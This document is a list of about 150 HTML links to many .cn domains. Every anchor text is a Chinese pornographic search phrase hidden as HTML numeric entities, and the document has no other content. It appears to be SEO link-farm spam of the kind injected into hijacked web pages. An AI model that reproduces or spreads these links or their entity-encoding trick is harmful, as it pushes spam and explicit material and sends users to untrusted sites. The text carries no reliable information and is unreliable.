<a href="http://daimengchun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://fdpzd.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stsoftlib.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://caipiaosl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://phry.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x591C;&#x95F4;&#x798F;&#x5229;&#x9999;&#x8549;149</a>|
<a href="http://lymjbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yue88.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topbus.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bigpub.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alvh.cn" target="_blank">&#x5927;&#x5E1D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goyastone.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x767D;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x64AD;&#x653E;</a>|
<a href="http://hiltonhaikoumeilan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://financelawyers.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supermenu.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://lavoix.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://futianymc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://z2obei.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;69&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://beijingnianpiao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x66F0;&#x89C6;&#x9891;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://dafengyu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://ibaixue.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgigene.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asvf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mepgame.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://dudubaobei.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://baibuzou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9996;&#x9875;</a>|
<a href="http://szshty.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://booksuzhou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://380bhj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hoihan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yihaixinghe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;&#x4E00;</a>|
<a href="http://jxb888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x62CD;&#x8272;&#x62CD;&#x4E2A;</a>|
<a href="http://ldnh.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xzdibang.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiyale.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://videostack.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://h5wzjs.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://group123.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bigbiz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C73;&#x5947;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzsylp.cn" target="_blank">japanese&#x65E5;&#x672C;&#x719F;&#x5987;&#x53E6;&#x7C7B;</a>|
<a href="http://bgigene.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cbwser.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zv31.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ksjwj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://jidianxiao.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pieyi8.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;&#x9996;&#x9875;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://ynxkwlb.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://sjtmy.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kunbie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://kidsfuture.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x94C1;&#x725B;tv</a>|
<a href="http://mybpg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;jingping&#x89C6;&#x9891;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seeonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5B50;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7406;&#x8BBA;</a>|
<a href="http://pensang.cn" target="_blank">&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;&#x2573;&#x2573;&#x2573;&#x2573;&#x2169;</a>|
<a href="http://zeijuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x731B;&#x53C8;&#x5927;&#x7C97;av&#x4E00;&#x533A;</a>|
<a href="http://fychance.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://88crm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://5feeling.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://digy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://vrooms.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://apiwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jhrsrq.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x81C0;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqzydh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://etpr.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://weatherinfo.com.cn" target="_blank">&#x4E45;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xncs8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://xmtoo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai</a>|
<a href="http://gzblcs.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://ggwz.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://shangxuewenhua.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyioo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://stcyyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dakongji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://hzccedu.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x7CBE;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aishou8.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://nowrank.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://sjtmy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://cqsanxin.cn" target="_blank">&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjinsongdq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qrgts.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5230;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://paivn.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kanqiye.com.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://diankahui.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://tczdm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://scwcj.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7816;&#x4E13;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://222uuu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11g92b.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://yyzkdc.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cneok.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://changchengcc.com.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x592A;&#x5A46;&#x5927;bbwbbwhd&#x89C6;&#x9891;</a>|
<a href="http://myjuice.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://szjindian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://cybzsw.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://lavoix.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://tatawol.cn" target="_blank">av&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fanggwyo.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzxkq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://sz-ms.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://evane.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;www</a>|
<a href="http://hzccedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://sz9858.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://spellodrome.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://xbfid.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://itgongzuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://didipiao.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuotie.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ajimo.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://tanwa.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dakongji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9zhoufanyi.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xuzhoudaiyun99.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://ennang.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://ps11.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;</a>|
<a href="http://autotamtam.cn" target="_blank">&#x6211;&#x548C;&#x5CB3;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x7CFB;&#x5217;</a>|
<a href="http://baixintiaocha.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://tianzhengu.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://z1186.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5B66;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://peixunba.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://findtreatment.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://huatianjia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yjrzjy.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://ainaduo.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;www&#x4E00;&#x533A;</a>|
<a href="http://dakongji.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x6B32;&#x8272;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;www
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cuisongwang.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://etv2.cn" target="_blank">&#x56DB;&#x5B63;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlzxtj.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x9996;&#x9875;</a>|
<a href="http://showhy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://iccredit.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rfbtw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://stsoftlib.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;&#x9996;&#x9875;</a>|
